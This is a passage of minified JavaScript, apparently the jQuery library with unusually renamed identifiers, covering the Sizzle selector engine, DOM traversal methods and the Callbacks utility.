L,b,a=0,d=[];if(dB(g))for(L=g.length;L>a;a++)b=h(g[a],a,e),null!=b&&d.push(b);else for(a in g)b=h(g[a],a,e),null!=b&&d.push(b);return A.apply([],d)},guid:1,proxy:function(g,h){var e,L,A;return"string"==typeof h&&(A=g[h],h=g,g=A),G.isFunction(g)?(e=b.call(arguments,2),L=function(){return g.apply(h||this,e.concat(b.call(arguments)))},L.guid=g.guid=g.guid||G.guid++,L):void 0},now:function(){return+new Date},support:eY}),"function"==typeof Symbol&&(G.fn[Symbol.iterator]=e[Symbol.iterator]),G.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(g,h){f["[object "+h+"]"]=h.toLowerCase()});function dB(g){var h=!!g&&"length"in g&&g.length,e=G.type(g);return"function"===e||G.isWindow(g)?!1:"array"===e||0===h||"number"==typeof h&&h>0&&h-1 in g}var eP=function(g){var h,e,L,b,A,a,d,f,U,ag,eY,c,G,gL,eR,eG,de,dB,eP,gZ="sizzle"+1*new Date,db=g.document,fT=0,ei=0,dJ=H(),gLg=H(),X=H(),eg=function(g,h){return g===h&&(eY=!0),0},fD=1<<31,bB={}.hasOwnProperty,gd=[],fZ=gd.pop,ai=gd.push,gH=gd.push,dL=gd.slice,eO=function(g,h){for(var e=0,L=g.length;L>e;e++)if(g[e]===h)return e;return-1},i="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",j="[\\x20\\t\\r\\n\\f]",k="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",l="\\["+j+"*("+k+")(?:"+j+"*([*^$|!~]?=)"+j+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+k+"))|)"+j+"*\\]",m=":("+k+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+l+")*)|.*)\\)|)",n=new RegExp(j+"+","g"),o=new RegExp("^"+j+"+|((?:^|[^\\\\])(?:\\\\.)*)"+j+"+$","g"),p=new RegExp("^"+j+"*,"+j+"*"),q=new RegExp("^"+j+"*([>+~]|"+j+")"+j+"*"),r=new RegExp("="+j+"*([^\\]'\"]*?)"+j+"*\\]","g"),s=new RegExp(m),t=new RegExp("^"+k+"$"),u={ID:new RegExp("^#("+k+")"),CLASS:new RegExp("^\\.("+k+")"),TAG:new RegExp("^("+k+"|[*])"),ATTR:new RegExp("^"+l),PSEUDO:new RegExp("^"+m),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+j+"*(even|odd|(([+-]|)(\\d*)n|)"+j+"*(?:([+-]|)"+j+"*(\\d+)|))"+j+"*\\)|)","i"),bool:new RegExp("^(?:"+i+")$","i"),needsContext:new RegExp("^"+j+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+j+"*((?:-\\d)?\\d*)"+j+"*\\)|)(?=[^-]|$)","i")},v=/^(?:input|select|textarea|button)$/i,w=/^h\d$/i,x=/^[^{]+\{\s*\[native \w/,y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,z=/[+~]/,B=/'|\\/g,C=new RegExp("\\\\([\\da-f]{1,6}"+j+"?|("+j+")|.)","ig"),D=function(g,h,e){var L="0x"+h-65536;return L!==L||e?h:0>L?String.fromCharCode(L+65536):String.fromCharCode(L>>10|55296,1023&L|56320)},E=function(){c()};try{gH.apply(gd=dL.call(db.childNodes),db.childNodes),gd[db.childNodes.length].nodeType}catch(g){gH={apply:gd.length?function(g,h){ai.apply(g,dL.call(h))}:function(g,h){var e=g.length,L=0;while(g[e++]=h[L++]);g.length=e-1}}}function F(g,h,L,b){var A,d,U,ag,eY,gL,de,dB,fT=h&&h.ownerDocument,ei=h?h.nodeType:9;if(L=L||[],"string"!=typeof g||!g||1!==ei&&9!==ei&&11!==ei)return L;if(!b&&((h?h.ownerDocument||h:db)!==G&&c(h),h=h||G,eR)){if(11!==ei&&(gL=y.exec(g)))if(A=gL[1]){if(9===ei){if(!(U=h.getElementById(A)))return L;if(U.id===A)return L.push(U),L}else if(fT&&(U=fT.getElementById(A))&&eP(h,U)&&U.id===A)return L.push(U),L}else{if(gL[2])return gH.apply(L,h.getElementsByTagName(g)),L;if((A=gL[3])&&e.getElementsByClassName&&h.getElementsByClassName)return gH.apply(L,h.getElementsByClassName(A)),L}if(e.qsa&&!X[g+" "]&&(!eG||!eG.test(g))){if(1!==ei)fT=h,dB=g;else if("object"!==h.nodeName.toLowerCase()){(ag=h.getAttribute("id"))?ag=ag.replace(B,"\\$&"):h.setAttribute("id",ag=gZ),de=a(g),d=de.length,eY=t.test(ag)?"#"+ag:"[id='"+ag+"']";while(d--)de[d]=eY+" "+S(de[d]);dB=de.join(","),fT=z.test(g)&&Q(h.parentNode)||h}if(dB)try{return gH.apply(L,fT.querySelectorAll(dB)),L}catch(g){}finally{ag===gZ&&h.removeAttribute("id")}}}return f(g.replace(o,"$1"),h,L,b)}function H(){var g=[];function h(e,b){return g.push(e+" ")>L.cacheLength&&delete h[g.shift()],h[e+" "]=b}return h}function I(g){return g[gZ]=!0,g}function J(g){var h=G.createElement("div");try{return!!g(h)}catch(g){return!1}finally{h.parentNode&&h.parentNode.removeChild(h),h=null}}function K(g,h){var e=g.split("|"),b=e.length;while(b--)L.attrHandle[e[b]]=h}function M(g,h){var e=h&&g,L=e&&1===g.nodeType&&1===h.nodeType&&(~h.sourceIndex||fD)-(~g.sourceIndex||fD);if(L)return L;if(e)while(e=e.nextSibling)if(e===h)return-1;return g?1:-1}function N(g){return function(h){var e=h.nodeName.toLowerCase();return"input"===e&&h.type===g}}function O(g){return function(h){var e=h.nodeName.toLowerCase();return("input"===e||"button"===e)&&h.type===g}}function P(g){return I(function(h){return h=+h,I(function(e,L){var b,A=g([],e.length,h),a=A.length;while(a--)e[b=A[a]]&&(e[b]=!(L[b]=e[b]))})})}function Q(g){return g&&"undefined"!=typeof g.getElementsByTagName&&g}e=F.support={},A=F.isXML=function(g){var h=g&&(g.ownerDocument||g).documentElement;return h?"HTML"!==h.nodeName:!1},c=F.setDocument=function(g){var h,b,a=g?g.ownerDocument||g:db;return a!==G&&9===a.nodeType&&a.documentElement?(G=a,gL=G.documentElement,eR=!A(G),(b=G.defaultView)&&b.top!==b&&(b.addEventListener?b.addEventListener("unload",E,!1):b.attachEvent&&b.attachEvent("onunload",E)),e.attributes=J(function(g){return g.className="i",!g.getAttribute("className")}),e.getElementsByTagName=J(function(g){return g.appendChild(G.createComment("")),!g.getElementsByTagName("*").length}),e.getElementsByClassName=x.test(G.getElementsByClassName),e.getById=J(function(g){return gL.appendChild(g).id=gZ,!G.getElementsByName||!G.getElementsByName(gZ).length}),e.getById?(L.find.ID=function(g,h){if("undefined"!=typeof h.getElementById&&eR){var e=h.getElementById(g);return e?[e]:[]}},L.filter.ID=function(g){var h=g.replace(C,D);return function(g){return g.getAttribute("id")===h}}):(delete L.find.ID,L.filter.ID=function(g){var h=g.replace(C,D);return function(g){var e="undefined"!=typeof g.getAttributeNode&&g.getAttributeNode("id");return e&&e.value===h}}),L.find.TAG=e.getElementsByTagName?function(g,h){return"undefined"!=typeof h.getElementsByTagName?h.getElementsByTagName(g):e.qsa?h.querySelectorAll(g):void 0}:function(g,h){var e,L=[],b=0,A=h.getElementsByTagName(g);if("*"===g){while(e=A[b++])1===e.nodeType&&L.push(e);return L}return A},L.find.CLASS=e.getElementsByClassName&&function(g,h){return"undefined"!=typeof h.getElementsByClassName&&eR?h.getElementsByClassName(g):void 0},de=[],eG=[],(e.qsa=x.test(G.querySelectorAll))&&(J(function(g){gL.appendChild(g).innerHTML="<a id='"+gZ+"'></a><select id='"+gZ+"-\r\\' msallowcapture=''><option selected=''></option></select>",g.querySelectorAll("[msallowcapture^='']").length&&eG.push("[*^$]="+j+"*(?:''|\"\")"),g.querySelectorAll("[selected]").length||eG.push("\\["+j+"*(?:value|"+i+")"),g.querySelectorAll("[id~="+gZ+"-]").length||eG.push("~="),g.querySelectorAll(":checked").length||eG.push(":checked"),g.querySelectorAll("a#"+gZ+"+*").length||eG.push(".#.+[+~]")}),J(function(g){var h=G.createElement("input");h.setAttribute("type","hidden"),g.appendChild(h).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&eG.push("name"+j+"*[*^$|!~]?="),g.querySelectorAll(":enabled").length||eG.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),eG.push(",.*:")})),(e.matchesSelector=x.test(dB=gL.matches||gL.webkitMatchesSelector||gL.mozMatchesSelector||gL.oMatchesSelector||gL.msMatchesSelector))&&J(function(g){e.disconnectedMatch=dB.call(g,"div"),dB.call(g,"[s!='']:x"),de.push("!=",m)}),eG=eG.length&&new RegExp(eG.join("|")),de=de.length&&new RegExp(de.join("|")),h=x.test(gL.compareDocumentPosition),eP=h||x.test(gL.contains)?function(g,h){var e=9===g.nodeType?g.documentElement:g,L=h&&h.parentNode;return g===L||!(!L||1!==L.nodeType||!(e.contains?e.contains(L):g.compareDocumentPosition&&16&g.compareDocumentPosition(L)))}:function(g,h){if(h)while(h=h.parentNode)if(h===g)return!0;return!1},eg=h?function(g,h){if(g===h)return eY=!0,0;var L=!g.compareDocumentPosition-!h.compareDocumentPosition;return L?L:(L=(g.ownerDocument||g)===(h.ownerDocument||h)?g.compareDocumentPosition(h):1,1&L||!e.sortDetached&&h.compareDocumentPosition(g)===L?g===G||g.ownerDocument===db&&eP(db,g)?-1:h===G||h.ownerDocument===db&&eP(db,h)?1:ag?eO(ag,g)-eO(ag,h):0:4&L?-1:1)}:function(g,h){if(g===h)return eY=!0,0;var e,L=0,b=g.parentNode,A=h.parentNode,a=[g],d=[h];if(!b||!A)return g===G?-1:h===G?1:b?-1:A?1:ag?eO(ag,g)-eO(ag,h):0;if(b===A)return M(g,h);e=g;while(e=e.parentNode)a.unshift(e);e=h;while(e=e.parentNode)d.unshift(e);while(a[L]===d[L])L++;return L?M(a[L],d[L]):a[L]===db?-1:d[L]===db?1:0},G):G},F.matches=function(g,h){return F(g,null,null,h)},F.matchesSelector=function(g,h){if((g.ownerDocument||g)!==G&&c(g),h=h.replace(r,"='$1']"),e.matchesSelector&&eR&&!X[h+" "]&&(!de||!de.test(h))&&(!eG||!eG.test(h)))try{var L=dB.call(g,h);if(L||e.disconnectedMatch||g.document&&11!==g.document.nodeType)return L}catch(g){}return F(h,G,null,[g]).length>0},F.contains=function(g,h){return(g.ownerDocument||g)!==G&&c(g),eP(g,h)},F.attr=function(g,h){(g.ownerDocument||g)!==G&&c(g);var b=L.attrHandle[h.toLowerCase()],A=b&&bB.call(L.attrHandle,h.toLowerCase())?b(g,h,!eR):void 0;return void 0!==A?A:e.attributes||!eR?g.getAttribute(h):(A=g.getAttributeNode(h))&&A.specified?A.value:null},F.error=function(g){throw new Error("Syntax error, unrecognized expression: "+g)},F.uniqueSort=function(g){var h,L=[],b=0,A=0;if(eY=!e.detectDuplicates,ag=!e.sortStable&&g.slice(0),g.sort(eg),eY){while(h=g[A++])h===g[A]&&(b=L.push(A));while(b--)g.splice(L[b],1)}return ag=null,g},b=F.getText=function(g){var h,e="",L=0,A=g.nodeType;if(A){if(1===A||9===A||11===A){if("string"==typeof g.textContent)return g.textContent;for(g=g.firstChild;g;g=g.nextSibling)e+=b(g)}else if(3===A||4===A)return g.nodeValue}else while(h=g[L++])e+=b(h);return e},L=F.selectors={cacheLength:50,createPseudo:I,match:u,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(g){return g[1]=g[1].replace(C,D),g[3]=(g[3]||g[4]||g[5]||"").replace(C,D),"~="===g[2]&&(g[3]=" "+g[3]+" "),g.slice(0,4)},CHILD:function(g){return g[1]=g[1].toLowerCase(),"nth"===g[1].slice(0,3)?(g[3]||F.error(g[0]),g[4]=+(g[4]?g[5]+(g[6]||1):2*("even"===g[3]||"odd"===g[3])),g[5]=+(g[7]+g[8]||"odd"===g[3])):g[3]&&F.error(g[0]),g},PSEUDO:function(g){var h,e=!g[6]&&g[2];return u.CHILD.test(g[0])?null:(g[3]?g[2]=g[4]||g[5]||"":e&&s.test(e)&&(h=a(e,!0))&&(h=e.indexOf(")",e.length-h)-e.length)&&(g[0]=g[0].slice(0,h),g[2]=e.slice(0,h)),g.slice(0,3))}},filter:{TAG:function(g){var h=g.replace(C,D).toLowerCase();return"*"===g?function(){return!0}:function(g){return g.nodeName&&g.nodeName.toLowerCase()===h}},CLASS:function(g){var h=dJ[g+" "];return h||(h=new RegExp("(^|"+j+")"+g+"("+j+"|$)"))&&dJ(g,function(g){return h.test("string"==typeof g.className&&g.className||"undefined"!=typeof g.getAttribute&&g.getAttribute("class")||"")})},ATTR:function(g,h,e){return function(L){var b=F.attr(L,g);return null==b?"!="===h:h?(b+="","="===h?b===e:"!="===h?b!==e:"^="===h?e&&0===b.indexOf(e):"*="===h?e&&b.indexOf(e)>-1:"$="===h?e&&b.slice(-e.length)===e:"~="===h?(" "+b.replace(n," ")+" ").indexOf(e)>-1:"|="===h?b===e||b.slice(0,e.length+1)===e+"-":!1):!0}},CHILD:function(g,h,e,L,b){var A="nth"!==g.slice(0,3),a="last"!==g.slice(-4),d="of-type"===h;return 1===L&&0===b?function(g){return!!g.parentNode}:function(h,e,f){var U,ag,eY,c,G,gL,eR=A!==a?"nextSibling":"previousSibling",eG=h.parentNode,de=d&&h.nodeName.toLowerCase(),dB=!f&&!d,eP=!1;if(eG){if(A){while(eR){c=h;while(c=c[eR])if(d?c.nodeName.toLowerCase()===de:1===c.nodeType)return!1;gL=eR="only"===g&&!gL&&"nextSibling"}return!0}if(gL=[a?eG.firstChild:eG.lastChild],a&&dB){c=eG,eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),U=ag[g]||[],G=U[0]===fT&&U[1],eP=G&&U[2],c=G&&eG.childNodes[G];while(c=++G&&c&&c[eR]||(eP=G=0)||gL.pop())if(1===c.nodeType&&++eP&&c===h){ag[g]=[fT,G,eP];break}}else if(dB&&(c=h,eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),U=ag[g]||[],G=U[0]===fT&&U[1],eP=G),eP===!1)while(c=++G&&c&&c[eR]||(eP=G=0)||gL.pop())if((d?c.nodeName.toLowerCase()===de:1===c.nodeType)&&++eP&&(dB&&(eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),ag[g]=[fT,eP]),c===h))break;return eP-=b,eP===L||eP%L===0&&eP/L>=0}}},PSEUDO:function(g,h){var e,b=L.pseudos[g]||L.setFilters[g.toLowerCase()]||F.error("unsupported pseudo: "+g);return b[gZ]?b(h):b.length>1?(e=[g,g,"",h],L.setFilters.hasOwnProperty(g.toLowerCase())?I(function(g,e){var L,A=b(g,h),a=A.length;while(a--)L=eO(g,A[a]),g[L]=!(e[L]=A[a])}):function(g){return b(g,0,e)}):b}},pseudos:{not:I(function(g){var h=[],e=[],L=d(g.replace(o,"$1"));return L[gZ]?I(function(g,h,e,b){var A,a=L(g,null,b,[]),d=g.length;while(d--)(A=a[d])&&(g[d]=!(h[d]=A))}):function(g,b,A){return h[0]=g,L(h,null,A,e),h[0]=null,!e.pop()}}),has:I(function(g){return function(h){return F(g,h).length>0}}),contains:I(function(g){return g=g.replace(C,D),function(h){return(h.textContent||h.innerText||b(h)).indexOf(g)>-1}}),lang:I(function(g){return t.test(g||"")||F.error("unsupported lang: "+g),g=g.replace(C,D).toLowerCase(),function(h){var e;do{if(e=eR?h.lang:h.getAttribute("xml:lang")||h.getAttribute("lang"))return e=e.toLowerCase(),e===g||0===e.indexOf(g+"-")}while((h=h.parentNode)&&1===h.nodeType);return!1}}),target:function(h){var e=g.location&&g.location.hash;return e&&e.slice(1)===h.id},root:function(g){return g===gL},focus:function(g){return g===G.activeElement&&(!G.hasFocus||G.hasFocus())&&!!(g.type||g.href||~g.tabIndex)},enabled:function(g){return g.disabled===!1},disabled:function(g){return g.disabled===!0},checked:function(g){var h=g.nodeName.toLowerCase();return"input"===h&&!!g.checked||"option"===h&&!!g.selected},selected:function(g){return g.parentNode&&g.parentNode.selectedIndex,g.selected===!0},empty:function(g){for(g=g.firstChild;g;g=g.nextSibling)if(g.nodeType<6)return!1;return!0},parent:function(g){return!L.pseudos.empty(g)},header:function(g){return w.test(g.nodeName)},input:function(g){return v.test(g.nodeName)},button:function(g){var h=g.nodeName.toLowerCase();return"input"===h&&"button"===g.type||"button"===h},text:function(g){var h;return"input"===g.nodeName.toLowerCase()&&"text"===g.type&&(null==(h=g.getAttribute("type"))||"text"===h.toLowerCase())},first:P(function(){return[0]}),last:P(function(g,h){return[h-1]}),eq:P(function(g,h,e){return[0>e?e+h:e]}),even:P(function(g,h){for(var e=0;h>e;e+=2)g.push(e);return g}),odd:P(function(g,h){for(var e=1;h>e;e+=2)g.push(e);return g}),lt:P(function(g,h,e){for(var L=0>e?e+h:e;--L>=0;)g.push(L);return g}),gt:P(function(g,h,e){for(var L=0>e?e+h:e;++L<h;)g.push(L);return g})}},L.pseudos.nth=L.pseudos.eq;for(h in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})L.pseudos[h]=N(h);for(h in{submit:!0,reset:!0})L.pseudos[h]=O(h);function R(){}R.prototype=L.filters=L.pseudos,L.setFilters=new R,a=F.tokenize=function(g,h){var e,b,A,a,d,f,U,ag=gLg[g+" "];if(ag)return h?0:ag.slice(0);d=g,f=[],U=L.preFilter;while(d){e&&!(b=p.exec(d))||(b&&(d=d.slice(b[0].length)||d),f.push(A=[])),e=!1,(b=q.exec(d))&&(e=b.shift(),A.push({value:e,type:b[0].replace(o," ")}),d=d.slice(e.length));for(a in L.filter)!(b=u[a].exec(d))||U[a]&&!(b=U[a](b))||(e=b.shift(),A.push({value:e,type:a,matches:b}),d=d.slice(e.length));if(!e)break}return h?d.length:d?F.error(g):gLg(g,f).slice(0)};function S(g){for(var h=0,e=g.length,L="";e>h;h++)L+=g[h].value;return L}function T(g,h,e){var L=h.dir,b=e&&"parentNode"===L,A=ei++;return h.first?function(h,e,A){while(h=h[L])if(1===h.nodeType||b)return g(h,e,A)}:function(h,e,a){var d,f,U,ag=[fT,A];if(a){while(h=h[L])if((1===h.nodeType||b)&&g(h,e,a))return!0}else while(h=h[L])if(1===h.nodeType||b){if(U=h[gZ]||(h[gZ]={}),f=U[h.uniqueID]||(U[h.uniqueID]={}),(d=f[L])&&d[0]===fT&&d[1]===A)return ag[2]=d[2];if(f[L]=ag,ag[2]=g(h,e,a))return!0}}}function V(g){return g.length>1?function(h,e,L){var b=g.length;while(b--)if(!g[b](h,e,L))return!1;return!0}:g[0]}function W(g,h,e){for(var L=0,b=h.length;b>L;L++)F(g,h[L],e);return e}function Y(g,h,e,L,b){for(var A,a=[],d=0,f=g.length,U=null!=h;f>d;d++)(A=g[d])&&(e&&!e(A,L,b)||(a.push(A),U&&h.push(d)));return a}function Z(g,h,e,L,b,A){return L&&!L[gZ]&&(L=Z(L)),b&&!b[gZ]&&(b=Z(b,A)),I(function(A,a,d,f){var U,ag,eY,c=[],G=[],gL=a.length,eR=A||W(h||"*",d.nodeType?[d]:d,[]),eG=!g||!A&&h?eR:Y(eR,c,g,d,f),de=e?b||(A?g:gL||L)?[]:a:eG;if(e&&e(eG,de,d,f),L){U=Y(de,G),L(U,[],d,f),ag=U.length;while(ag--)(eY=U[ag])&&(de[G[ag]]=!(eG[G[ag]]=eY))}if(A){if(b||g){if(b){U=[],ag=de.length;while(ag--)(eY=de[ag])&&U.push(eG[ag]=eY);b(null,de=[],U,f)}ag=de.length;while(ag--)(eY=de[ag])&&(U=b?eO(A,eY):c[ag])>-1&&(A[U]=!(a[U]=eY))}}else de=Y(de===a?de.splice(gL,de.length):de),b?b(null,a,de,f):gH.apply(a,de)})}function $(g){for(var h,e,b,A=g.length,a=L.relative[g[0].type],d=a||L.relative[" "],f=a?1:0,ag=T(function(g){return g===h},d,!0),eY=T(function(g){return eO(h,g)>-1},d,!0),c=[function(g,e,L){var b=!a&&(L||e!==U)||((h=e).nodeType?ag(g,e,L):eY(g,e,L));return h=null,b}];A>f;f++)if(e=L.relative[g[f].type])c=[T(V(c),e)];else{if(e=L.filter[g[f].type].apply(null,g[f].matches),e[gZ]){for(b=++f;A>b;b++)if(L.relative[g[b].type])break;return Z(f>1&&V(c),f>1&&S(g.slice(0,f-1).concat({value:" "===g[f-2].type?"*":""})).replace(o,"$1"),e,b>f&&$(g.slice(f,b)),A>b&&$(g=g.slice(b)),A>b&&S(g))}c.push(e)}return V(c)}function _(g,h){var e=h.length>0,b=g.length>0,A=function(A,a,d,f,ag){var eY,gL,eG,de=0,dB="0",eP=A&&[],gZ=[],db=U,ei=A||b&&L.find.TAG("*",ag),dJ=fT+=null==db?1:Math.random()||.1,gLg=ei.length;for(ag&&(U=a===G||a||ag);dB!==gLg&&null!=(eY=ei[dB]);dB++){if(b&&eY){gL=0,a||eY.ownerDocument===G||(c(eY),d=!eR);while(eG=g[gL++])if(eG(eY,a||G,d)){f.push(eY);break}ag&&(fT=dJ)}e&&((eY=!eG&&eY)&&de--,A&&eP.push(eY))}if(de+=dB,e&&dB!==de){gL=0;while(eG=h[gL++])eG(eP,gZ,a,d);if(A){if(de>0)while(dB--)eP[dB]||gZ[dB]||(gZ[dB]=fZ.call(f));gZ=Y(gZ)}gH.apply(f,gZ),ag&&!A&&gZ.length>0&&de+h.length>1&&F.uniqueSort(f)}return ag&&(fT=dJ,U=db),eP};return e?I(A):A}return d=F.compile=function(g,h){var e,L=[],b=[],A=X[g+" "];if(!A){h||(h=a(g)),e=h.length;while(e--)A=$(h[e]),A[gZ]?L.push(A):b.push(A);A=X(g,_(b,L)),A.selector=g}return A},f=F.select=function(g,h,b,A){var f,U,ag,eY,c,G="function"==typeof g&&g,gL=!A&&a(g=G.selector||g);if(b=b||[],1===gL.length){if(U=gL[0]=gL[0].slice(0),U.length>2&&"ID"===(ag=U[0]).type&&e.getById&&9===h.nodeType&&eR&&L.relative[U[1].type]){if(h=(L.find.ID(ag.matches[0].replace(C,D),h)||[])[0],!h)return b;G&&(h=h.parentNode),g=g.slice(U.shift().value.length)}f=u.needsContext.test(g)?0:U.length;while(f--){if(ag=U[f],L.relative[eY=ag.type])break;if((c=L.find[eY])&&(A=c(ag.matches[0].replace(C,D),z.test(U[0].type)&&Q(h.parentNode)||h))){if(U.splice(f,1),g=A.length&&S(U),!g)return gH.apply(b,A),b;break}}}return(G||d(g,gL))(A,h,!eR,b,!h||z.test(g)&&Q(h.parentNode)||h),b},e.sortStable=gZ.split("").sort(eg).join("")===gZ,e.detectDuplicates=!!eY,c(),e.sortDetached=J(function(g){return 1&g.compareDocumentPosition(G.createElement("div"))}),J(function(g){return g.innerHTML="<a href='#'></a>","#"===g.firstChild.getAttribute("href")})||K("type|href|height|width",function(g,h,e){return e?void 0:g.getAttribute(h,"type"===h.toLowerCase()?1:2)}),e.attributes&&J(function(g){return g.innerHTML="<input/>",g.firstChild.setAttribute("value",""),""===g.firstChild.getAttribute("value")})||K("value",function(g,h,e){return e||"input"!==g.nodeName.toLowerCase()?void 0:g.defaultValue}),J(function(g){return null==g.getAttribute("disabled")})||K(i,function(g,h,e){var L;return e?void 0:g[h]===!0?h.toLowerCase():(L=g.getAttributeNode(h))&&L.specified?L.value:null}),F}(g);G.find=eP,G.expr=eP.selectors,G.expr[":"]=G.expr.pseudos,G.uniqueSort=G.unique=eP.uniqueSort,G.text=eP.getText,G.isXMLDoc=eP.isXML,G.contains=eP.contains;var gZ=function(g,h,e){var L=[],b=void 0!==e;while((g=g[h])&&9!==g.nodeType)if(1===g.nodeType){if(b&&G(g).is(e))break;L.push(g)}return L},db=function(g,h){for(var e=[];g;g=g.nextSibling)1===g.nodeType&&g!==h&&e.push(g);return e},fT=G.expr.match.needsContext,ei=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,dJ=/^.[^:#\[\.,]*$/;function gLg(g,h,e){if(G.isFunction(h))return G.grep(g,function(g,L){return!!h.call(g,L,g)!==e});if(h.nodeType)return G.grep(g,function(g){return g===h!==e});if("string"==typeof h){if(dJ.test(h))return G.filter(h,g,e);h=G.filter(h,g)}return G.grep(g,function(g){return G.inArray(g,h)>-1!==e})}G.filter=function(g,h,e){var L=h[0];return e&&(g=":not("+g+")"),1===h.length&&1===L.nodeType?G.find.matchesSelector(L,g)?[L]:[]:G.find.matches(g,G.grep(h,function(g){return 1===g.nodeType}))},G.fn.extend({find:function(g){var h,e=[],L=this,b=L.length;if("string"!=typeof g)return this.pushStack(G(g).filter(function(){for(h=0;b>h;h++)if(G.contains(L[h],this))return!0}));for(h=0;b>h;h++)G.find(g,L[h],e);return e=this.pushStack(b>1?G.unique(e):e),e.selector=this.selector?this.selector+" "+g:g,e},filter:function(g){return this.pushStack(gLg(this,g||[],!1))},not:function(g){return this.pushStack(gLg(this,g||[],!0))},is:function(g){return!!gLg(this,"string"==typeof g&&fT.test(g)?G(g):g||[],!1).length}});var X,eg=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,fD=G.fn.init=function(g,h,e){var b,A;if(!g)return this;if(e=e||X,"string"==typeof g){if(b="<"===g.charAt(0)&&">"===g.charAt(g.length-1)&&g.length>=3?[null,g,null]:eg.exec(g),!b||!b[1]&&h)return!h||h.jquery?(h||e).find(g):this.constructor(h).find(g);if(b[1]){if(h=h instanceof G?h[0]:h,G.merge(this,G.parseHTML(b[1],h&&h.nodeType?h.ownerDocument||h:L,!0)),ei.test(b[1])&&G.isPlainObject(h))for(b in h)G.isFunction(this[b])?this[b](h[b]):this.attr(b,h[b]);return this}if(A=L.getElementById(b[2]),A&&A.parentNode){if(A.id!==b[2])return X.find(g);this.length=1,this[0]=A}return this.context=L,this.selector=g,this}return g.nodeType?(this.context=this[0]=g,this.length=1,this):G.isFunction(g)?"undefined"!=typeof e.ready?e.ready(g):g(G):(void 0!==g.selector&&(this.selector=g.selector,this.context=g.context),G.makeArray(g,this))};fD.prototype=G.fn,X=G(L);var bB=/^(?:parents|prev(?:Until|All))/,gd={children:!0,contents:!0,next:!0,prev:!0};G.fn.extend({has:function(g){var h,e=G(g,this),L=e.length;return this.filter(function(){for(h=0;L>h;h++)if(G.contains(this,e[h]))return!0})},closest:function(g,h){for(var e,L=0,b=this.length,A=[],a=fT.test(g)||"string"!=typeof g?G(g,h||this.context):0;b>L;L++)for(e=this[L];e&&e!==h;e=e.parentNode)if(e.nodeType<11&&(a?a.index(e)>-1:1===e.nodeType&&G.find.matchesSelector(e,g))){A.push(e);break}return this.pushStack(A.length>1?G.uniqueSort(A):A)},index:function(g){return g?"string"==typeof g?G.inArray(this[0],G(g)):G.inArray(g.jquery?g[0]:g,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(g,h){return this.pushStack(G.uniqueSort(G.merge(this.get(),G(g,h))))},addBack:function(g){return this.add(null==g?this.prevObject:this.prevObject.filter(g))}});function fZ(g,h){do{g=g[h]}while(g&&1!==g.nodeType);return g}G.each({parent:function(g){var h=g.parentNode;return h&&11!==h.nodeType?h:null},parents:function(g){return gZ(g,"parentNode")},parentsUntil:function(g,h,e){return gZ(g,"parentNode",e)},next:function(g){return fZ(g,"nextSibling")},prev:function(g){return fZ(g,"previousSibling")},nextAll:function(g){return gZ(g,"nextSibling")},prevAll:function(g){return gZ(g,"previousSibling")},nextUntil:function(g,h,e){return gZ(g,"nextSibling",e)},prevUntil:function(g,h,e){return gZ(g,"previousSibling",e)},siblings:function(g){return db((g.parentNode||{}).firstChild,g)},children:function(g){return db(g.firstChild)},contents:function(g){return G.nodeName(g,"iframe")?g.contentDocument||g.contentWindow.document:G.merge([],g.childNodes)}},function(g,h){G.fn[g]=function(e,L){var b=G.map(this,h,e);return"Until"!==g.slice(-5)&&(L=e),L&&"string"==typeof L&&(b=G.filter(L,b)),this.length>1&&(gd[g]||(b=G.uniqueSort(b)),bB.test(g)&&(b=b.reverse())),this.pushStack(b)}});var ai=/\S+/g;function gH(g){var h={};return G.each(g.match(ai)||[],function(g,e){h[e]=!0}),h}G.Callbacks=function(g){g="string"==typeof g?gH(g):G.extend({},g);var h,e,L,b,A=[],a=[],d=-1,f=function(){for(b=g.once,L=h=!0;a.length;d=-1){e=a.shift();while(++d<A.length)A[d].apply(e[0],e[1])===!1&&g.stopOnFalse&&(d=A.length,e=!1)}g.memory||(e=!1),h=!1,b&&(A=e?[]:"")},U={add:function(){return A&&(e&&!h&&(d=A.length-1,a.push(e)),function h(e){G.each(e,function(e,L){G.isFunction(L)?g.unique&&U.has(L)||A.push(L):L&&L.length&&"string"!==G.type(L)&&h(L)})}(arguments),e&&!h&&f()),this},remove:function(){return G.each(arguments,function(g,h){var e;while((e=G.inArray(h,A,e))>-1)A.splice(e,1),d>=e&&d--}),this},has:function(g){return g?G.inArray(g,A)>-1:A.length>0},empty:function(){return A&&(A=[]),this},disable:function(){return b=a=[],A=e="",this},disabled:function(){return!A},lock:function(){return b=!0,e||U.disable(),this},locked:function(){return!!b},fireWith:function(g,e){return b||(e=e||[],e=[g,e.slice?e.slice():e],a.push(e),h||f()),this},fire:function(){return U.fireWith(this,arguments),this},fired:function(){return!!L}};return U},G.extend({Deferred:function(g){var h=[["resolve","done",G.Callbacks("once memory"),"resolved"],["reject","fail",G.Callbacks("once memory"),"rejected"],["notify","progress",G.Callbacks("memory")]],e="pending",L={state:function(){return e},always:function(){return b.done(arguments).fail(arguments),this},then:function(){var g=arguments;return 